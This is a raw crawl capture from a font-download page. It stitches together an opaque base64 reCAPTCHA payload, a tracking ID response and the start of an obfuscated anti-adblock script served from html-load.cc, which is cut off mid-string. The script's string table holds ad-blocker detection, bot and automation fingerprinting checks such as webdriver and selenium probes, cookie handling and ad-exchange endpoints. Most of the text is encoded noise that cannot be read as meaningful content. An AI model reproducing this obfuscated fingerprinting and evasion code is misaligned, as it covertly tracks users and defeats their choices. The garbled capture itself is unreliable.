sOqY8Oud8O8EWVMBcK/w7zChsOQOsKpw4zCjV/DjsKUQwbDvMOcITtYwplEcsKzasOiP8KFOMKzw7nDhwIdw7FXwrc4woMGw6jCv8KkwpTDlGLDtnXDk2dNPcOrbcOWwpE9w5/DiQzDtcOnSsOFw4ApRwwXw7cfwrMjb8KOw4EUOgEWw7zCnVNMSMOCVmrCiBpqwrg9dS7DocKPUcOSw4vCjmkSw5HClsKTbhfDiFJPw6RGEsKHecO7XwxzLsKfw7bDhsO/[base64]/Dk0QQwojCkxxUN8K/[base64]/w4Y5P1TCtsOew63DosOdZsOcHg/[base64]/CgB7DtMK9wqdzBWzCmsOxwqnDlEdlJMKBw7HDu8KzfUDDhMOkwrE9EU96w6IYw7PDjMOTPcOVwozChMKmw5o8w7JLw6Ysw5bDncO0QMOObwfCk8KGHRc4M1jDoz1HSA/CksKgcMKtwrwtw5lVw4JTw4zDtsOOwqRPwqzCvsKOw4M7w4rDmsOfw5h+EMO0dsK+dcKVSVpQDTXDmMOPdsOnw7nDgsKTwrbCnjo5w5DCkGITa1TDrHfDsmjClsOhAA7DlcKdOg8/w53DjcKOw4J3D8K5w5YIwpkywqs0Sj1obcKEwo57wrrDmHXDhcKcLA7ChA/CjsKVwrASOBY0MgXCn8OoBMK/a8K7VcOMw4MawrrDscKyCcOewoZjPsO8MkvDpT5swqPCtcOuw6cMw6nCocK8wqE8e8KEfMKxE8K5bcOTBjLCgT9Hw6FfwpLDhDpawqjCvcK4wpDDuD4nacOVw58zTUEXw7dkw55VJsK0WMKIw5bCrlk3RsK+FGjClBY3w7NwZ1XChcKvw5EDw7PCvMK/KXIlwo5eWTVywrdcMsOnwolNVcOIwqXChEBOwrnDn8OjwrMdfg5/G8O7VBJPwoczB8KKw7PDoMOVw6gww7fDnlNMw4hbw593MBIaO8KvOH/Dh3HCvsKNw7dXw71Aw5NAd1V4AsKLMwPCq8K/VMO2IR1cQzLCjiVWwqfDh0JcAsKDw79lwqRFw5gzwpZhakZ6BcOeRMO4w6N1wqphw7zDrMK9CMKYwrRALzQ4ScKBwoZiCA0wWxAgwonDusOTEMOsZcOEEwHCmgXCucOmLcOULmVdw5HDssK0b8Kvwpg/FcKzOirCnMOAw5zCl0HCmzVHw4vDk8Oew78ISn9ONcK6DRbCvh/Ctx81w4LDj8Olw7DDhgjCvQwHKAdrHsKTwqkJDsOPw61zwrd/EcKHwr/DpsOxw6g1w6/DmypBDgnCicOHw51DfcKuw6LDvMKnwqnCgjITwp1lYgF6Wngiw7xwwrFPw7JcfMKFOsOgw77DjXZbAMOjw53CiMO/HmZ/w7vClWjCs1XDgxfCnsKRW1EeIMOucsKwwptRw5DDnXDCkcOmw6/CosOsw50TTk9Ec8O5BiLClsK7LCclwqQ6wq7DrcO8w6zCt8OBw4DCqjZjw6fCp8K+wpJ+wqzDggZwwoTDpsKrwpFBwpUVP8KMHcOSwrPDh2BnZQB2wovDksKXwrLCnnXDpH3DlyTDq3vCqDDDq1IfwrQvaTrCp8Ksw4DCl8K8wrVNHBvCv8Kxw73DnVl/CsKMw7PCvx14wpcqGhYCwo0lOkbDv2B3w5oXMBZTwrjChh4Zw6hBNcKTLAHDv1/CqcOSw5nDtMK+aMKvwrs1wrjCm8K/wqpjb8OQwpLCgcKZN8KbVyTDsMOuLwLDtUhEdcKvwofCgcKGa8Kkd8K6wr7CnUHCpTbDthnCqyLCm8Ocdh5Kw4lKw4XCs8KyYV/Dkn/[base64]/DgcO4w7ZvSMO9Tn/Cn8KMAiAQcQYwwotwwp1lQ3TDo8OOVHDDr8KMDHwjwo9DGMOXw7jCqgfCnBHCuXHDt8KzwqbCrcO6V8KNT3vDqU9Nw4BtccO9w7kBw78MCsKfOh3DqMKZccKJw6DDr8KrU1s4MMKUwoLDu0ArwqLCiEfCtMOSPcOTGhLDtxDDuznCjsOPJmbCtQU1wpJdLERWBsO/w6RgXsKFw5vCoinCpS7DtMKlw5LDkxlKw6XDgyx5D8OfwpLDtBHDmSJtw6DCjkUxwo/[base64]/CmzlqcMKwwqTDmsOnwqNcbcO4N8O6woTDnsKHb1lTwp7Cg3fDpcKGAMOvworCpCTCjDB7OsOsEyJzJsOFw796w5cbwpXCkcOQGwBCw4LCrgLDt8K7SRlywqHCsCTClcOOwoTDrUDCpQYkAGHCnigoHMKTwonCtT/DkcOqJjzCvDFdBXEDXsO7HD7CicK/w441wo4cw5sPHcKswpnCscOOw7rDtEPCn1sUCsKBEMOmPm7CjcOkRScYacOwfkZfG27DucOQwr/DjHTDkcKPw59Uw58Cw6A7wok4fmvChcOGZ8KqOsOSP8KEbcKPwqwmw6p8fy4CTFQ1w5vDjx7DrWRYwofCvsO3YgYrECDDhsK/PCdrN8KBDjrCjMKAGSYewrl0woDCmMO5UxvCnWvCksKvwq7DmcO+HA/DnAzCsWfCs8ORIXbDsjMWJi7CljxMw4fDv8OzThLDpWE5w57CjMKjw77CocKkel4Sfgc6LMKtwp0sFMOaHEx/w5k5w6bDlCnDgsO6w50fWUBhwpphw6hiw6zDrzjCosOjw7oQwrQuw6LDuXVENkjDhifCn0B7PC0wC8KqwrxLV8ONwqLCl8OuBsKkwoDCisOwDCZbAy/ClcOyw6wjXzPDl34YGgoXHsOQLCLCoMKsw7QtQThDTlHDrsK4CMKVE8KDwoLDscKuGkbDuWnDgRcNw63Dk8KYV3jCvg4kd3jDuwJww7UCO8K7ARHDnTTDkMKzbF0ZEGrClCEow7pFeUEIwrdYwq8SPU3Dv8OVwoLCk2sMUMOUMcKVaMKyU1xJSsKeDsORw6MAwp/[base64]/CpXzDtcKRJsKtw4nCrcOWwrvCrXDCuQdkcFfCqCsqw4szw77CphDDrcK/w4jDqh4PKcKyw6nDi8KsIMOUwqcXw47DkMOMw7LDucOBwqnDq8KeDRs8TBwqw5lUAsOgBsKBQ1p0ZB0Nw7TDl8O6wrtlwpbDlDUSwpYQwqHDoyXCjFI/wpbCmC/Ck8KkBANFWzjCu8KsfsObwoU1bMKCwp3Doj/DiMKiXMOFRS7CkRA+w4XDogPCjDkzXMKmwq/DqSHChcOzPcKhLnEWWcOnw6gyJyfChzjCjG9fI8KEOcK8wpXDrAzDmcOaBh/DtS/CpGljd8OFwqbDghnCoTTChlHDt23CiWfCkzRwDyfCr8O5AcKzwqnCgsOkDQY+wqnDiMOvwrAscjxMNcOMwr97K8Obw5Nfwq3DscK7JCUgwpXCjnoYwqLDpwJHwqcyw4ZVdWrDtsOqw57CusOWcS/CqwbCmsKpI8KvwotfBzLDhHPCuBUkF8KhwrRyDsK7aBDCjkXDowJyw7dPDyXDi8KywoECwqXDjBzDomRwFAR8LMKwaioBwrVAO8Oew49Twp1KZk8sw4cuw5/Dh8OZO8Oiw6vCow7Dg0QsT1jDrMK1GT5Gw5DDrADCrMKUwrIjYB3DpMO8C03CscOxGFctVcKQaMOgw4xIRHTDhMOAw7TDnQbCtcOubMKsMsK9L8O+JXQGU8KNw7fDt3Mlw54PW1jCrg/DizDDu8KpDywPw7PDrsOCwqrCqMOgwpAQwokfw4Epw6tpwqI4wofDtsKLw6s6wpNhbnLCqMKmwqUAwoBGw6F1HsOuF8Kmw4vClcOUwrEjIk/Cs8Ojw5LCvGXDt8OYw6LChsOjw4E/TsOKasO3SMKmasKFwpQfVsOKTR9Ww7nDhDcxwpoZw4PChA/CkcOAXcOXAQTDqsKYw4PDtgdAwrAiNAItw6kZX8OgO8Okw5x0D1p8wplKYF3Dvk1EMsORVSxtaMK7wpXChDxnWsK7SsKNRMOsOBrDsAjDgsO4woDDmsKvwq/DrcKiecKRwpxebMK3w6p6wpvCtCQKwqpFw7PDjirDiSs2AcOZCsOMSCRswpBaS8KGHMOFZAR1V13DogfCllHCvQjDscOINcOLwo/Dhip5wqsNWMKXKwnCu8KTw4MaWAh2w6BIwp5EQ8O0woozP2/DlCEdwoN1wooXVWEEw4rDhcOWfEDCtTvCvcKteMK8DsKYPww5XcKdw5TCo8KHw4l3AcK8w71QKhkwZTjDhcOWw7VWwpUXb8Otw4AdVHQeOC/DnztJwpXCtsK7w5XCr3d/w51jXRLCm8OcPXtow6jDscKqDA53HFrDrsOuw4Qgw4TDtMKZNmoTwrhJD8OdTsKQHR/[base64]/[base64]/[base64]/Dr3/DusKGwozDvyFuLEplw5PDrCDDucO+w4obw69bw6jDkcKPwps6VwHCvMK2wowlwqpuwqTCt8KDw4fDh29rZgNww5R5EnczeCbDocKWwpt2TU9mJEctwo3CikDDj0DDmCnDog/DrsKzXBoUw4/[base64]/Cv8KXwprDiiDChMK/RsK8BXYyYsKkw4B8JMOUwrs+bsONwoZ5BMOXFMO0w6gFfsKyXMOUw6DCpV4iwosde0DDqFbCisKDwqnDl1UGDBXDvMOjwoEBw5DClcOSwqrDvnrCsw1pGl0pW8OBwqF+YMOqw7XCs8KsOMKJAsKgwqQDwoDDjFjCtMKKW1c5QirDjMKtFcOkwqTDosKRai/CpBPDkkR0w5/Cg8Oyw5xWwozCkn3DvVzDtSd8YysxHMKWXsO/ScK3w7oEwqcEKRfCrkw2w6tCV1XDvMOlwrdFbsKZwrAYZGUWwpxTw6tqTsO1Qx3Dh2htLMOHAj0VQcKIwo04worDqsONUz/DuwLDqRPCpMOFHAvCncKvw5jDvn/CiMK3wpDDrBNrw4nCgMK8ESJ4wqAQw6MHDzvCp1pJFcOEwqJEwrPDhRd3wq8AfcKLZMOxwrvCg8KxwrzCoFMMw7NNwqnCpMOywp7Ct07Dk8OjCMKHwonCjQkRCGMySQnCo8Ovwq17w4Z8woVkLsKkJsKIw5XDg1DCqy43w55tBEnDg8KCwoV4VnUqO8KPwpFLcsO/ShJGw7IYw550GQvDmcOJwprCi8K/ai9aw6HDh8KHwpzDvj/DokHDiUrCksOsw6ZLw6QCw4/DsUjCqjcfwpM0aQjDuMKuJzjDnMKFNTvCk8OuSsKAeznDnMKKw73Crnk6dMO6w67DpSMOw5lXwoDDqgknw641SS9QUMO6w5d/[base64]/DvQzDnsKEw7LDnsOPFcOSwoTCvMKVwrnCvzg8wqt4ecO+wqlYwpAawofDn8OxCHvCnFrChHZNwpsTM8OUwpXDosK2J8Olw5DCoMKvw7FMCQvDpcKUwq7Cm8OtTErDoGxTwonDkSwlwojCtX7CuQhFRAd7AcOsZgd3WlDCv3/CscOjwqjCkMOYD0nCvWTCligRYQLCncOKw4hzw6t9wopfwqJeawHChlrDksObRcO1D8KzZxwgwpnCrFUWw4DCtlbCscODC8OEOR/CgsO1w6rDksKqw7Ypw4rCqsOiwrfCuCNtw68tB3vDjMKKw5HDq8KfeyowOSNDwqwmecKtwoZDIcKNwrvDr8O/wqXDu8Ktw4MWw43DucOjwrpCwrRdwr7CsA8JTMK6Y1dxwq3DoMOGw65ow4RGw6HDuD8ScMKgGMOHbW8uF0J/[base64]/[base64]/w7BlwqfCjXDCrMORD31FbMOnRMK+CXlseVvDmMOKeMKqw4g/GcKlwrZrwqJTwr0yZsKKwqLCssO8wqgIOsKRbMOtXB/DgsK+w5HDvMKxwpfCmV9PLMKswrrCkVM5w5PDkMONAcOCw4nCg8ODZixPw7DCpT4SwqjCosKbVlBHaMOTSTzDucOxw5PDvCpaKMKUViXDisKxalo9UMOiOmFnw6DDulULw5YwIVnDvcOpwpjDn8Ofw47DgcOPSsKKw6fCksKabcOBw5/DoMOdwrPDgVJPG8Odwo7DvsOSw5QjFGYAVsOJw5/Dvgp3w41Zw57Cq1N5woHCgEfClMKdwqTDmsOBwpDCh8KhQcOmC8KSc8ODw5VCwpFWw4x6wq3ClsOaw5IhdcK0S27CvSLCmTbDv8KCwoXCjWzCpsKxWR5cXB/ChB/[base64]/CvcKow5PDvcKLwoUWw6B0X8KVwrEpwrzCkhpCBMKTw4DCmj9ewpXDg8OBBCtfw6c+wpDCvcKzwokzG8Kowrg+wq/DrcOMKMKeH8O9w7IIBknCtcKuwoxgJwjCnEnDtDdNw5zDt3lvwpTCp8OqaMK3BiJCwp/Dj8O9elHDqsKvL2nDr0TDtGLDln51b8OJB8OCXMO1w4U4wqoZwrvCnMKOwrPCtG/DlMOCwrkNworDnV7DnWERFBUGBhbDgsKYwoYCWsOmwqRow7MRw50PLMKJw6fCg8K0dxhYfsO+wphuwojDkAdMLMOjQkrCt8OCG8K1V8OJw5J+w65NbcObOMKhEMOLw5rCl8Kww4nCgMOIPDTCj8OMwr4hw4DDlwldwrVpw6vDowMIwrPCjExCwq/DqsK+JhMIOMKtw41uLXDDjFfDg8KnwrAzworCoXjDosKNw4cSeBhWwoYLw7rCtsKOXMK6w5bDh8KTw7Y2w7LCgcOawrs+NMK7wrYtw6fCig8rGxxcw7fDtXsqw5rCqMOkNcOzwpYZEcOQX8K9wopLwrbCpcOSw7fDukPDjUHDoXfDrEvDh8Kccm3DsMOFw5BKZl/DpgnCqE7DthrDlS4UwqLCg8KfKmgZwoETw5bDj8OLwqZnA8KlYsKAw4oFwph7VsK8wr/CoMOfw7Z4VcOuawXCvA3DrcKZflPCiyl0AMOTwoo/[base64]/CmEVbdsOjwqLDu8Kze3TCscKJbkguwoFULMOLwq7DiMOww7tOLG0Nw5NweMK2Fi/DqcK3wrYGw4rDucO+A8KiMsOhasOcG8K+w7PDvcO8w7zDtBHCo8OVbcOMwqc8JlbDoRzCocOtw7XChMKDw73CmkbCisOUwr1tasKYZsKPX2JMwq5UwoJGZF4/[base64]/Co8KoaMOiw6PDjsKUfsOYcsO+wqnDkjcjw7ECwp/DjEpracK7ZAZrw4LCtALCgcOvX8OKZcOPw7fCn8OJZMKGwqLChsOLwrFNckEOw57CpMKLw6gXPcOYbcKRwq91QsOlwpdOw6zDosOgQcOTwqzDsMKMAnjDpgbDtcKIwrjCuMKrbmVlOsOKBsOuwqsqw5ctBVpnGTVwwoHDk1XCvcK/IQ/DiV3DgEwranDDuixHOMKdYsOoL23CrAjDg8KnwqMmwrY1HAbCmsK4w5YRIHHCvRDDmCp3HMOfw6vDmDJvw5LCh8OSFGErw5nCmMK/VALCvlZWwpx0TsORQcKFw7bChVvDm8Kiw7nCrsKZwrYve8OKwrvDqzIcw6rDnsKHIhPChTAXQzjCjnDDqMOAw7lIfyDDhXLDnsKewoE5wr3Cj0zCli9ewp3CoDHDhsO/G2Z7EEHCg2TChMOCw6TDsMK7dSbDtm7DusOqFsO4w63DmENKwpARZcKtNCIvQcOgw6Z9wrfDqUcBY8KHOkl0w6PDicO/woPCqsK6w4TCu8K+wqN1GsKgw5wuwqfChsKtRXJUw4fCmcK4w7rCr8OhXcKFw6ZPG2pEwpsMwqxyHUhcw7h5GsKFwqsdVCDDpQJldl/Cm8KLw6LDkMOqw6RjbUfCoCXCjTnDhsOzdy/ClFvCj8K3wosawqnDjsKTecKYwqwfQQJrwqrDrMKGeSs9IcOUXcOgJEzCtMOZwqJ4DsOSEjIqw5rCoMOracO/w7nCnF/Cg3YsWAx4ZEzDvsK3wpXClG8cY8O9PcOew7XCqMO3B8O3wrIJI8OMw6d/wr1qwqvCgMKUDMO7wrnDm8KuIMOjw7XDhsOQw7fDqFLCsQtiw7BAFcOaw4bClcKDYsKuwprDmMO9JkNgw6DDvMOLV8KnY8KSwpc8ScO9GsK3wopGVcKUBxJ5w4PDk8ODMzF3C8K2wonDuTZtVi/[base64]/CvcK6ZcKuw5DCixJFw6hjGMO1w5BKBRTCikpaMcOtwpXDrMKMw43CqRtRwqk8OAnDuCPCsU3DkMOdPw4Zw73Cj8Knw4vDlsOGwp3CscOqXBTCrsK3woLDrHRTw6bDllXDl8KxJsKFwrDDkcKZdWzCrHPDvMKQU8KuwpzCjjljw4LCp8Klw6gxKsOUQn/CqMOnMgJKwp3CkhhiGsO5wo9gOMKUw7dWwopIw6kcwrYhScKgw7/DncKawrTDmsK9cELDqEXDnE7Chjdywq/CvHcnZsKXw5BrU8KkOw8UBSJqJcOjwq/DrsK7wqfCvcKEZcKGDSckbMK1TCpOwqbDvsKNwp7CtcKmwqhaw4NFJMKCwqXDsivClWw0w6QJw6V1wonDpEMcFRc2wox9wrPCo8OFShUgKcOEwp4xND8EwrdZw4pWKQk4woTDuXTDqkYzaMKJZQ/DqsO7M3J/[base64]/CoFnCq3ccwqrChlNvw4x/NVXCkWDDpMOhEcO+QXQBaMKJQ8OXGU3DjjvCtsKTPDbDscOAwrrCjQkSUMOMQMOBw5d8WMO6w7/CsBMbw4zCssOZMHnDnU/CucKRw6nDlgbDsB92\x22],null,[\x22conf\x22,null,\x226LfefRQUAAAAAMiHf0d7LOcvsazscunLtKpjcVTD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://it.ffonts.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2251vFTQzaSUxcJ1mxP048XcLd3cVcHvo32PCa9iY7OgU\\u003d\x22,0,0,null,1,1768425966930,0,0,[30],null,[209,150],\x22RC-SSilr3buCIv3RA\x22,null,null,null,null,null,\x220dAFcWeA46pDmRwlbPkCsG2vI5De6lhywGFdUAwxE4nZ5mSXfc8Dhd7lXPEZz0s0GwRNJ4BFBIHKaNc-q8pSKkrXFzNHyGDa_mfg\x22,1768508766792]");
    </script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
022e3115-fa81-4354-9e79-cbffd37fa589

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/aXQuZmZvbnRzLm5ldA.js
body_size: 184119
content:
function a2x(D,x){const Q=a2D();return a2x=function(M,t){M=M-0x6e;let j=Q[M];return j;},a2x(D,x);}function a2D(){const f7=['rcap','none|proximity|mandatory','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','stopPropagation','<ident-token>|<function-token>\x20<any-value>?\x20)','element\x20out\x20of\x20viewable\x20window','Missed\x20`structure`\x20field\x20in\x20`','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','silent','functionBind','getTargetingKeys','div','DeclarationList','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','<length-percentage>&&hanging?&&each-line?','https:','coupang-dynamic','em5iZw==','boredpanda.com','succeedscene.com','edl','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','[none|start|end|center]{1,2}','ad.gt','cWJ1dw==','/static/topics/topics_frame.html','scanString','onload','prev_iu_szs','isBalanceEdge','_ignoreInvalidMapping','none|auto|[<string>\x20<string>]+','<line-style>','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)',',\x20height:\x20','Unknown\x20at-rule\x20descriptor','<complex-real-selector-list>','Unsupported\x20version:\x20','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','Ratio','Unknown\x20node\x20type:\x20','_file','<line-width>','dispatchEvent','CSSStyleSheet_insertRule','imasdk.googleapis.com','getPrototypeOf','http:','-src','data-stndz-hidden','PerformanceResourceTiming_transferSize','checkPropertyName','$1\x20\x20\x20','HTMLAnchorElement_port','isVisibleIframe','`,\x20expected\x20`','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','browserLanguage','property','[<age>?\x20<gender>\x20<integer>?]','ccgateway.net','Element_setHTMLUnsafe','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','list','assign','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','decodeId','awesomium','stylesheet','tpmn','gpt','programme-tv.net','not-','<symbol>','start|center|space-between|space-around','translateZ(\x20<length>\x20)','appendChild','<\x27inline-size\x27>','travle.earth','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Script','<declaration>','[shorter|longer|increasing|decreasing]\x20hue','XMLHttpRequest_responseURL','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','start|end|center|baseline|stretch','quantumdex.io','disallowEmpty','HTMLElement_innerText','String\x20or\x20url()\x20is\x20expected','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','node','center|start|end|flex-start|flex-end','adjacket','asadcdn.com','inventoryId','Token','MAIN','none|<length>','HTMLAnchorElement_href',';\x20SameSite=None','toString','adsappier.com','MediaSettingsRange','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','level','tokenize','form','Identifier','EventTarget_removeEventListener','4dex.io','child|young|old','TkduRThhX3kuRmpZTz00dzNdcDc=','.workers.dev','<visual-box>||<length\x20[0,∞]>','debug','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','lineItemId','<url>|<string>','root|nearest|self','reserved2Output','minutemedia-prebid.com','botKind','source','scale(\x20[<number>|<percentage>]#{1,2}\x20)','_ads','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','feature','Window_setTimeout','privacymanager.io','__webdriver_script_func','<angle>','Selector','https://tlx.3lift.com/header/auction','<complex-selector>#','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','result','removeProperty','3lift.com','addConnectionHandler','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','INTERSTITIAL','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','[<counter-name>\x20<integer>?]+|none','https://cmp.osano.com','number-token','meta','declarators','dn0qt3r0xannq.cloudfront.net','http://127.0.0.1','as-check-script-blocked','useractioncomplete','auto|none|enabled|disabled','!self','hotjar.com','Terminate\x20-\x20not\x20active','clean','Enum','lookupOffsetNonSC','driver','indexOf','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','race','text-ads','keepalive','adsense','closest','endpoint','document_getElementById','hardwareConcurrency','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','attributionsrc=','/cou/api_reco.php','SyntaxReferenceError','w\x20=\x20window.parent;','<ident>','div\x20{}','HTMLIFrameElement','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','insertBefore','[contextual|no-contextual]','JSON_stringify','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','noktacom.rtb.monetixads.com','https://pagead2.googlesyndication.com/gampad/ads','maxAge','none|vertical-to-horizontal','N\x20is\x20expected','generate','<\x27flex-basis\x27>','as-search-','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','at-keyword-token','Element','cef','not\x20<media-in-parens>','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','/pagead/gen_204?','IdSelector','https://ad-delivery.net/px.gif?ch=1','aria-label','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','hash','cmVzZXJ2ZWQySW5wdXQ=','ay.delivery','description','cnlwYQ==','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','pluginsArray','!term','window.parent.document.domain;','matchMedia','viously.com','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','Wrong\x20value\x20`','plugins','adWrapper','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','ric','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','blocked_filters','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','PerformanceEntry_name','PseudoClassSelector','normal|break-word|anywhere','charCodeAt','getSizes','HTMLAnchorElement_ping',';\x20Priority=Medium','trim','cqb','leaderboard','cover|contain|entry|exit|entry-crossing|exit-crossing','addModule','ex.ingage.tech','HEAD','<div','\x20undefined','webcontentassessor.com','[<box>|border|padding|content]#','_blank','start','2mdn.net','ADS_FRAME','ac-','none','botd\x20timeout','computerbild.de','dvh','googletagmanager.com','ADNXSMediation','checkAtrulePrelude','presage.io','ad-unit','getAtruleDescriptor','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','auto|wrap|nowrap','getAttributeNames','Performance.network','leader(\x20<leader-type>\x20)','MSG_ACK','getTime','replaceChild','https://css-load.com','data-meta','jg7y.quizlet.com','adm','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','aXJycg==','https://onetag-sys.com/prebid-request','OWptYW53eXF4MHM1NHp1dG82aA==','WhiteSpace','frames','entries','sourceMapURL\x20could\x20not\x20be\x20parsed','<counter-style>|<string>|none','isElementDisplayNoneImportant','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','style','SVGElement','SECSSOBrowserChrome','HTMLAnchorElement_attributionSrc','sdkVersion','contain|none|auto','https://ghb.adtelligent.com/v2/auction/','odd','adshield-loaded','parseString','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','circle|ellipse','pbjs','parse','miter|round|bevel','<length>|<percentage>|auto','denied','jsHeapSizeLimit','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','auto|<anchor-name>','as_inventory_id','prebid','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','arrayBuffer','myhomebook.de','inmobi.com','Unknown\x20type:\x20','Window_fetchLater','getNode','prev','capture','<\x27inset-block-end\x27>','stack','cust_params','[<type-selector>?\x20<subclass-selector>*]!','scroll','repeat|stretch|round','div[aria-label=\x22Ads\x22]','phantomas','ids','que','blocked_script_cache','adDiv','slot','hooked','<supports-condition>','getLocationRange','send',',\x20y:\x20','vendor','[diagonal-fractions|stacked-fractions]','__$webdriverAsyncExecutor','MSG_SYN_URG','line','UnicodeRange','afterend','selenium','as_location','normal|<length-percentage>','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','index','webkitSpeechGrammar','getVersion','<length>|thin|medium|thick','prependList','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','nearest|up|down|to-zero','mfadsrvr.com','<simple-selector>#','as_key','random','Response_url','baseURI','trvdp.com','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','samsungbrowser','Unknown\x20feature\x20','timestamp','manchesterworld.uk','generatedLine','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','normal|allow-discrete','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','createContextualFragment','Css','SharedStorageWorklet_addModule','delim-token','_array','fullscreen','[<page-selector>#]?','scroll(\x20[<axis>||<scroller>]?\x20)','flux-cdn.com','domains','7PiRjsG','DisallowEmpty','logs','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethum